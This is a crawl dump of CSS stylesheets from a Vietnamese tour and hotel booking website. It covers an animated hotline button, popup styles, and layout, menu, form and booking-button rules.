.hotline-phone-ring{position:relative;visibility:visible;background-color:transparent;width:110px;height:110px;cursor:pointer;z-index:11;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s;left:0;bottom:0;display:block}.hotline-phone-ring-circle{width:85px;height:85px;top:10px;left:10px;position:absolute;background-color:transparent;border-radius:100%;border:2px solid #e60808;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.5}.hotline-phone-ring-circle-fill{width:55px;height:55px;top:25px;left:25px;position:absolute;background-color:rgba(230,8,8,.7);border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.hotline-phone-ring-img-circle{background-color:#e60808;width:33px;height:33px;top:37px;left:37px;position:absolute;background-size:20px;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center}.hotline-phone-ring-img-circle .pps-btn-img{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.hotline-phone-ring-img-circle .pps-btn-img img{width:20px;height:20px}.hotline-bar{position:absolute;background:rgba(230,8,8,.75);height:40px;width:180px;line-height:40px;border-radius:3px;padding:0 10px;background-size:100%;cursor:pointer;transition:all 0.8s;-webkit-transition:all 0.8s;z-index:9;box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.1);border-radius:50px!important;left:33px;bottom:37px}.hotline-bar>a{color:#fff;text-decoration:none;font-size:15px;font-weight:700;text-indent:40px;display:block;letter-spacing:1px;line-height:40px;font-family:Arial}.hotline-bar>a:hover,.hotline-bar>a:active{color:#fff}@-webkit-keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-webkit-keyframes phonering-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.6}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.6}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.6}}@-webkit-keyframes phonering-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}.hotline-phone-ring-wrap1{position:fixed;bottom:20px;left:0;z-index:999999}.hotline-phone-ring1{position:relative;visibility:visible;background-color:transparent;width:110px;height:110px;cursor:pointer;z-index:11;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s;left:0;bottom:0;display:block}.hotline-phone-ring-circle1{width:85px;height:85px;top:10px;left:10px;position:absolute;background-color:transparent;border-radius:100%;border:2px solid #e60808;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.5}.hotline-phone-ring-circle-fill1{width:55px;height:55px;top:25px;left:25px;position:absolute;background-color:rgba(230,8,8,.7);border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.hotline-phone-ring-img-circle1{background-color:#e60808;width:33px;height:33px;top:37px;left:37px;position:absolute;background-size:20px;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center}.hotline-phone-ring-img-circle1 .pps-btn-img1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.hotline-phone-ring-img-circle1 .pps-btn-img img1{width:20px;height:20px}.hotline-bar1{position:absolute;background:rgba(230,8,8,.75);height:40px;width:180px;line-height:40px;border-radius:3px;padding:0 10px;background-size:100%;cursor:pointer;transition:all 0.8s;-webkit-transition:all 0.8s;z-index:9;box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.1);border-radius:50px!important;left:33px;bottom:37px}.hotline-bar1>a{color:#fff;text-decoration:none;font-size:15px;font-weight:700;text-indent:50px;display:block;letter-spacing:1px;line-height:40px;font-family:Arial}.hotline-bar1>a:hover,.hotline-bar1>a:active{color:#fff}@-webkit-keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-webkit-keyframes phonering-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.6}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.6}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.6}}@-webkit-keyframes phonering-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}

</style>		</div>



</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hoaphuthanh.com.vn/css/popup.css
body_size: 304
content:
div.login-popup
{   
    position:fixed;
    top:170px !important;
    left:50%;
    z-index:999;
    display:none;
    width:90%;
    min-width:250px;
    max-width:700px;    
}
.login-popuphinh {
    position: fixed;
    top: 40% !important;
    left: 50%;
    z-index: 999;
    display: none;
    width: 90%;
    min-width: 250px;
    max-width: 700px;
}
div.close-popup
{
    cursor: pointer;
    z-index: 999;
    position: absolute;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 60px;
    right: -20px !important;
    top: -17px !important;
    z-index: 999999;
    -webkit-transition: all .5s ease-in-out;
    background-size: 40% 40%;
    -moz-transition: all .5s ease-in-out;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: block;
    box-shadow: 0 0 60px rgba(0,0,0,.4);
    border: 1px solid rgba(255,255,255,.5);
    background-color: rgb(232 0 25);
    content: 'x';
    font-size: 18px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}
div.close-popup:hover
{
    background-color: rgba(255,255,255,.3);
    box-shadow: 0 0 20px rgba(255,255,255,.8);
}
div#baophu
{
    background:#0006;
    opacity:0.8;
    z-index:998;
    left:0px;
    top:0px;
    position:fixed;
    width:100%;
    height:100%;
    display:block;
}

--- FILE ---
content_type: text/css
request_url: https://www.hoaphuthanh.com.vn/style.css
body_size: 12510
content:
:-webkit-scrollbar {background:#fff;width:10px;height:11px;}
::-webkit-scrollbar-thumb {background:#BBBBBB;}
*{margin: 0; padding: 0; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; outline:none;}

.video_popup {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;}
.video_popup iframe, .video_popup object, .video_popup embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
#clickvideo{ width:100%; padding:4px 0; margin:3px 0%; border:1px solid #DDD; box-sizing:border-box;}
.addthis_native_toolbox{margin: 10px 0px;width: 100%;clear: both;border: 1px solid #ededed;padding: 10px 10px;margin-bottom: 10px;background: #f7f6f6;box-sizing: border-box;}
.addthis_native_toolbox b{float: left;font-size: 14px;text-transform: uppercase;margin-right: 10px}
#toptop {width: 37px; height: 37px;position: fixed;bottom: 30px; right: 20px;text-indent: -99999px;cursor: pointer;background: url(images/back_to_top.png) top center no-repeat;transition:0.5s;z-index:200;}
#toptop:hover{background: url(images/back_to_top.png) bottom center no-repeat;transition:0.5s;}
.clear{clear:both;}
img{max-width:100% !important; height:auto; }
div.bando img{max-width:none !important;}
@font-face {
    font-family: 'Roboto';
    src: url('font/Roboto-Regular.ttf');
}
@font-face {
    font-family: 'Flavour';
    src: url('font/UTM Flavour.ttf');
}
body{
    font-family: 'Roboto' !important;
	font-size:14px;
	line-height:1.5;
}

.box_slider_t {
    position: relative;
}
.box_slider_t_timtour {
    background: #fef8f8;
    display: flex;
    align-items: center;
}
.item_lienhe p {
    margin-bottom: 0px;
    margin-top: 5px;
}
.title_thanhtoan h3 {
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 24px;
}
.thanhtoan_info ul{
    list-style-type: none;
    padding-left: 15px;
}
.thanhtoan_info ul li {
    display: flex;
    flex-direction: row;
}
.qr_code {
    text-align: center;
}
.qr_code img {
   width: 250px;
}
.luuy_form p {
    text-align: center;
    color: red;
    padding-top: 5px;
}
.thanhtoan_info ul li p {
    padding-right: 10px;
    margin-bottom: 3px;
}
.check_tim {
    width: 14%;
    float: left;
    margin-left: 10px;
}
.check_tim input{
    transition: all .2s linear;
    box-shadow: 0 1px 1px rgba(0,0,0,.1);
    background: #d71d2a;
    border: 1px solid #d71d2a;
    color: #fff;
    font-weight: bold;
    font-size: 16px;
    padding: 8px;
    height: 60px;
    border-radius: 7px;
    text-transform: capitalize;
}
.box_tt_back {
    grid-column-gap: 0px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 35% 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
    padding: 50px 0px 0px;
}
.box_tt_back_left {
    padding-left: calc((100vw - 1250px) / 2);
    padding-right: 15px;
}
.img_banner_detail img {
    width: 100%;
}
.box_news_detail {
    padding: 25px 0px;
}
.box_news_detail_content {
    grid-column-gap: 15px;
    grid-row-gap: 15px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 30%;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.box_b_tt_back_left {
    background: #ec3237;
    padding: 15px 15px 40px;
    position: relative;
}
.box_b_tt_back_left h3 {
    font-family: 'Flavour';
    font-size: 45px;
    color: #fff;
    margin: 30px 0px;
}
.box_b_tt_back_left a {
    text-transform: capitalize;
    color: #fff;
}
.box_b_tt_back_left:hover a {
    text-decoration: none;
    color: #fff;
}
.box_hinhanh_s .item {
    width: 100%;
}


.box_hinhanh_s  img {
    width: 100%;
}
.arrow-right {
    width: 0; 
    height: 0; 
    border-top: 60px solid transparent;
    border-bottom: 60px solid transparent;
    
    border-left: 60px solid #ec3237;
    position: absolute;
    bottom: 0px;
    right: -60px;
  }
  .arrow-left {
    width: 0; 
    height: 0; 
    border-top: 60px solid transparent;
    border-bottom: 60px solid transparent; 
    position: absolute;
    border-right:60px solid #ec3237; 
    bottom: 0px;
    left: -60px;
  }
.box_index_r_tt  {
    display: flex;
    justify-content: center;
    align-items: center;
}
.box_info_tt h3 {
    font-family: 'Flavour';
    font-size: 35px;
    color: #000;
}
.box_info_tt a {
    text-transform: capitalize;
    color: #000;
}
.back_amthuc {
    background-color: #f4ee3d;
}
.back_truotmang {
    background-color: #012550;
}
.back_fish {
    background-color: #9eee38;
}
.back_amthuc .box_info_padding{
    padding-left: 15px;
    padding-right: calc((100vw - 1250px) / 2);
}
.box_info_tt {
    max-width: 300px;
    width: 100%;
    margin: auto;
}
.info_mota_tt {
    color: #000;
    font-size: 15px;
    padding: 15px 0px;
    text-align: justify;
}
.box_uudai {
    background: url(./images/back_uudai.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 35px 0px;
}
.box_footer {
    grid-column-gap: 30px;
    grid-row-gap: 15px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.box_uudai_title  h3 {
    font-family: 'Flavour';
    font-size: 40px;
    color: #fff;
    margin: 0px;
}
.box_uudai_button  {
    display: flex;
    align-items: center;
    justify-content: flex-end;

}
.box_uudai_button button {
    margin-bottom: 0px;
    background: #ffffff;
    border-radius: 30px;
    padding: 10px 20px;
}
.box_uudai_button button:hover {
    background-color: #0a3e26;
    border: 1px solid #fff;
}
.box_uudai_button button:hover a {
    text-decoration: none;
    color: #ffffff;
}
.box_uudai_button button a {
    color: #0a3e26;
    text-transform: capitalize;
}

.text_trang .box_info_tt h3 {
    color: #fff;
}
.text_trang  .info_mota_tt  {
    color: #fff;
}
.text_trang .box_info_tt a {
    
    color: #fff;
}
.back_zipline {
    background-color: #ee9b41;
}
.box_index_truotmang {
    grid-column-gap: 0px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 30% 1fr ;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.box_index_zipline {
    grid-column-gap: 0px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 30%;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.box_index_sp {
    grid-column-gap: 0px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 30%;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.box_index_l {
    max-width: 100%;
    margin: auto;
    overflow: hidden;
}
.list_item .item_tournb {
    padding: 5px;
}
.box_visaochon {
    padding: 25px 0px;
    background: #fef8f8;
}
.box_visaochon_list {
    grid-column-gap: 15px;
    grid-row-gap: 15px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.box-tab .br1 {
    padding-right: 15px;
}
.tt_tour  {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}
.tt_tour_left span {
    font-size: 16px;
    color: #50535d;
    margin-right: 30px;
    font-weight: 600;
}
.tt_tour_left span i {
    padding: 0px 5px;
}
.tt_tour_right span {
    font-size: 16px;
    color: #50535d;
}
.tt_tour_right span strong {
    color: #d71d2b;
}
.name-box {
    margin: 0px;
    font-size: 17px;
    font-weight: 600;
    padding-bottom: 5px;
}
.box_tournb_list {
    padding: 15px 0px;
}
.box_tournb_list {
    padding: 15px 0px;
    grid-column-gap: 15px;
    grid-row-gap: 30px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.item_tour_nb {
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 5px;
    display: flex;
    flex-direction: row;
    align-items: stretch;
}
.item_tour_nb_img {
    width: 45%;
    margin-right: 15px;
    position: relative;
}
.item_tour_nb_info h3 {
    margin: 0px;
    font-size: 14px;
    max-height: 78px;
    overflow: hidden;
    padding-top: 5px;
}
.giagiam {
    position: absolute;
    top: 8px;
    left: -8px;
    display: flex;
    align-content: center;
    align-items: center;
    flex-direction: row;
}
.giagiam span {
    position: absolute;
    top: 6px;
    left: 3px;
    color: #fff;
    font-size: 9px;
    right: 0px;
    bottom: 0px;
}
.back_nen {
    background-color: #fef8f8;
}
.item_tour_nb_info_giatour span {
    color: #d71d2a;
    font-size: 17px;
    font-weight: 600;
}
.item_tour_nb_info h3  a {
    color: #003C71;
    font-size: 15px;
    font-weight: 600;
    line-height: 1.3;
}
.menu_left {
    display: flex;
    justify-content: center;
    flex-direction: row;
    align-items: center;
}
.phone_menu {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.phone_menu i {
    border: 1px solid #d71d2a;
    color: #d71d2a;
    font-size: 27px;
    padding: 10px 13px;
    border-radius: 50%;
}
.phone_menu_info {
    padding-left: 10px;
}
.phone_menu_info p {
    margin-bottom: 0px;
    font-size: 12px;
    color: #d71d2a;
    font-weight: 600;
}
.phone_menu_info a {
    color: #d71d2a;
    font-size: 17px;
    font-weight: 600;
}
.item_tour_nb_info {
    width: 55%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.item_tour_nb_info_giatour {
    text-align: right;
    padding-bottom: 5px;
    padding-right: 5px;
}
.box_tournb {
    padding: 25px 0px;
}
.text-box {
    margin-bottom: 0px;
    color: #7e7e7e;
}
.title_tnb h3 {
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 0px;
}
.title_tnb  p {
    color: #646464;
    font-size: 13px;
}
.box-tab {
    display: flex;
    flex-direction: row;
    align-items: center;
}
/*search pages*/
.baophu{
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    text-align: center;
    z-index: 999999;
    display: none;
    align-content: center;
    justify-content: center;
    align-items: center;
    background: #0000008f;
}
div.wapp-search
{
/* border:1px solid #b21f25; */
background: gray;
height: 50px;
max-width: 535px;
margin-top: 10px;
float: right;
line-height: 50px;
/* padding: 0px 10px; */
}
div.wapp-search input
{
padding: 0px 10px;
float: right;
margin-top: 7px;
border: none;
background: none;
width: 500px;
outline: none;
color: #ffffff7a;
font-style: italic;
line-height: 40px;
font-size: 16px;
}
div.wapp-search i
{
float: left;
margin-left: 15px;
margin-top: 5px;
color: white;
font-size: 19px;
cursor: pointer;
line-height: 40px;
}
div.close-popup{
right: 15px;
top: 10px;    
}
/*end search*/
div#wapper
{ 
    position: relative;
    margin: auto;
    max-width: 2000px;
    width: 100%;
}
div#main_content
{
    max-width: 1170px;
    margin: auto;
}
.img_ve {
    position: relative;
}
.img_ve img {
    width: 100%;
    position: relative;
}
.img_ve  h3 {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    background: #ee3938;
    margin: 0px;
    padding: 10px;
    font-size: 16px;
    color: #fff;
}
.Click-here {
    cursor: pointer;
    background: #b3b3b3;
    color: #fff;
    text-align: center;
    font-size: 13px;
    padding: 4px 10px;
    margin: 0 auto;
    border-radius: 5px;
  }
 .item_ve_info_tt_price {
    display: flex;
    align-items: center;
 }
 .item_ve_info_tt_price span {
    color: #ec3237;
    font-weight: 600;
 }
  .custom-model-main {
    text-align: center;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0; /* z-index: 1050; */
    -webkit-overflow-scrolling: touch;
    outline: 0;
    opacity: 0;
    -webkit-transition: opacity 0.15s linear, z-index 0.15;
    -o-transition: opacity 0.15s linear, z-index 0.15;
    transition: opacity 0.15s linear, z-index 0.15;
    z-index: -1;
    overflow-x: hidden;
    overflow-y: auto;
  }
  
  .box_ve_list .model-open {
    z-index: 99999;
    opacity: 1;
    overflow: hidden;
    display: flex;
    align-items: center;
  }
  .custom-model-inner {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    -o-transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    display: inline-block;
    vertical-align: middle;
    width: 600px;
    margin: 30px auto;
    max-width: 97%;
  }
  .title_model h4 {
    color: #fff;
    font-size: 20px;
  }
  .title_model h4 i {
    font-size: 30px;
    padding-right: 5px;
  }
  .title_model {
    font-weight: 600;
    text-transform: uppercase;
    background-color: #ec3237;
    color: #fff;
    padding: 5px 25px 5px 25px;
    display: flex;
    font-size: 20px;
    align-items: center;
    flex-direction: row;
    justify-content: space-between;
  }
  .custom-model-wrap {
    background: #fff;
    display: block;
    width: 100%;
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    /* border: 1px solid rgba(0, 0, 0, 0.2); */
    /* border-radius: 6px; */
    /* -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5); */
    /* box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5); */
    background-clip: padding-box;
    outline: 0;
    text-align: left;
    padding: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-height: calc(100vh - 70px);
    overflow-y: auto;
  }
  .model-open .custom-model-inner {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    position: relative;
    z-index: 999;
  }
  .model-open .bg-overlay {
    background: rgba(0, 0, 0, 0.6);
    z-index: 99;
  }
  .bg-overlay {
    background: rgba(0, 0, 0, 0);
    height: 100vh;
    width: 100%;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    -webkit-transition: background 0.15s linear;
    -o-transition: background 0.15s linear;
    transition: background 0.15s linear;
  }
  .close-btn {
    /* position: absolute; */
    /* right: 0; */
    /* top: -30px; */
    cursor: pointer;
    /* z-index: 99; */
    font-size: 35px;
    /* color: #fff; */
  }



  .vnt-form .txt span {
    color: red;
}
.vnt-form .form-group {
    margin-bottom: 15px;
}
.vnt-form label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700;
}
.vnt-form input, .vnt-form textarea {
    width: 100%;
    height: 40px;
    border: solid 1px rgba(0,0,0,.15);
    padding-left: 10px;
}
.vnt-form .col {
    text-align: center;
}
.vnt-form .beWrap {
    margin-bottom: 20px;
}
.vnt-form .be {
    text-align: center;
}
.vnt-form .be span {
    padding-left: 25px;
    position: relative;
}
.vnt-form .be span i {
    color: #ee3938;
}
.vnt-form .be span  a {
    color: #000;
}
.vnt-form .col button {
    background: #ee3938;
    padding: 6px 15px;
    border-radius: 7px;
    border: unset;
    color: #fff;
}
.item_ve  {
    margin-bottom: 15px;
}
.img_khachsan  img {
    width: 100%;
    height: 200px;
    -o-object-fit: cover;
    object-fit: cover;
}
.mota_khachsan  h6 {
    padding: 2px 10px 5px 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    height: 40px;
}
.mota_khachsan  h6 a {
    color: #454545;
    font-size: 18px;
    font-weight: 600;
    text-decoration: none;
    padding-bottom: 6px;
}
.dv_detail_name_phong {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}
.dv_detail_name_phong h2 {
    margin: 0px;
    color: #ffffff;
    font-size: 22px;
    font-weight: 900;
    text-transform: uppercase;
}
.dv_detail_name_phong_info {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.dv_detail_name_phong_info_pricre {
    color: #cbc7c7;
    padding-right: 10px;
    font-size: 19px;
}
.buttonbooking {/* transform: translate(-50%, -50%); */background-color: #92877a;padding: 10px 30px;text-decoration: none;color: #fff;text-transform: uppercase;box-shadow: 0 1px 3px .4px #000000;transition: all 0.3s;overflow: hidden;position: relative;font-weight: 600;}

.buttonbooking:hover {
    box-shadow: 0 1px 7px .4px #000000;
    color: red;
}

/*TOP*/
.buttonbooking span:nth-child(1) {
    content: '';
    position: absolute;
    width: 100%;
    height: 3px;
    background: #eb4136 linear-gradient(to right, #292fb9, #eb4136);
    top: 0;
    right: 0;
    animation: animationleft 2s linear 0.3s infinite;
}

/*Right*/
.buttonbooking span:nth-child(2) {
    content: '';
    position: absolute;
    width: 3px;
    height: 100%;
    background: #eb4136 linear-gradient(to right, #292fb9, #eb4136);
    top: 0;
    right: 0;
    animation: animationdown 2s linear 0.3s infinite;
}

/*Bottom*/
.buttonbooking span:nth-child(3) {
    content: '';
    position: absolute;
    width: 100%;
    height: 3px;
    background: #eb4136 linear-gradient(to right, #292fb9, #eb4136);
    bottom: 0;
    right: 0;
    animation: animationright 2s linear 0.3s infinite;
}

/*Left*/
.buttonbooking span:nth-child(4) {
    content: '';
    position: absolute;
    width: 3px;
    height: 100%;
    background: #eb4136 linear-gradient(to right, #292fb9, #eb4136);
    top: 0;
    left: 0;
    animation: animationtop 2s linear 0.3s infinite;
}

@keyframes animationdown {
    from {
        transform: translateY(-100%);
    }
    to {
        transform: translateY(100%);
    }
}

@keyframes animationtop {
    from {
        transform: translateY(100%);
    }
    to {
        transform: translateY(-100%);
    }
}

@keyframes animationleft {
    from {
        transform: translateX(-100%);
    }
    to {
        transform: translateX(100%);
    }
}

@keyframes animationright {
    from {
        transform: translateX(100%);
    }
    to {
        transform: translateX(-100%);
    }
}



.info_phong .sao {
    color: #ed3338;
    width: 50%;
    float: left;
}
.gia_khachsan {
    color: #454545;
    font-size: 15px;
    font-weight: 600;
}
.box_phongnghi_d {
    padding: 25px 0px;
}
.item_phong {
    position: relative;
}
.item_phong_info {
    position: absolute;
    bottom: 0px;
    right: 0px;
    left: 0px;
    background: #ec3237;
    text-align: center;
    padding: 10px 0px;
}
.giohang_ve p {
    margin: 0px;
    background: #eb7314;
    width: 30px;
    height: 30px;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin-left: 5px;
}
.item_phong_info h3 {
    font-size: 19px;
    color: #fff;
    font-weight: 600;
    margin: 0px;
}
.item_lienhe input, .item_lienhe select {
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    -webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}
.item_phong .item_phong_info:hover {
    background: #92877a;
}
.box_phongnghi_d_list {
    grid-column-gap: 15px;
    grid-row-gap: 15px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.item_khachsan  {
    padding: 10px !important;
}
.infor_khachsan {
    background: #ed3338;
    padding: 10px 5px;
}
.infor_thoigian {
    display: inline-block;
    float: left;
    color: #fff;
    margin-bottom: 0px;
}
.infor_soluong  {
    display: inline-block;
    float: right;
    color: #fff;
    margin-bottom: 0px;
}
  /* The Close Button */
  .close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
  }
  
  .close:hover,
  .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
  }
  .menu_mobile_logo {
    display: none;
  }
  .vnt-form .t1 {
    text-align: center;
    font-size: 30px;
    line-height: 45px;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    color: #000;
}
.box_menunews{
	list-style: none;
	padding: 0px;
}
.box_menunews li{
	float: left;
	width: 100%;
	padding: 20px 0px;
}
.megaMenu {
    position: absolute;
    left: 0;
    right: 0;
    border: solid 1px #ddd;
    display: none;
    z-index: 30;
    background: whitesmoke;
    list-style-type: none;
}
.menuTop {
    border-bottom: 90px solid #ec3237 !important;
    border-right: 0px solid transparent;
    border-left: 40px solid transparent;
    position: relative;
    left: auto;
    float: right;
    z-index: 100;
    text-align: left;
    height: 0;
}
.menu {
    grid-column-gap: 15px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 20% 1fr ;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.menucap1{
    width: 20%;
    float: left;
    background: #fff;
}
.menucap1>ul {
    list-style-type: none;
}
.menucap1>ul>li>a {
    display: block;
    padding: 9px 10px;
    position: relative;
    font-weight: 700;
    color: #3c3c3c;
}
.menucap1>ul>li>a:before {
    content: "\F105";
    font-family: fontAwesome;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
}
.phone_menu_info_1 {
    display: flex;
    flex-direction: row;
    line-height: 1.3;
    align-items: center;
}
.phone_menu_info_1 p {
    padding-right: 5px;
}
.menucap1>ul>li:hover>a {
    background: #f5f5f5;
    color: #ed3338;
}
.menucap2  {
    width: 26.66%;
    border-right: solid 1px rgba(0,0,0,.15);
    display: none;
    float: left;
    padding: 10px ;
}
.menucap2:last-child {
    border-right: none;
}
.menucap2>a {
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px;
    color: #3c3c3c;
}
.img_index_mobile {
    display: none;
}
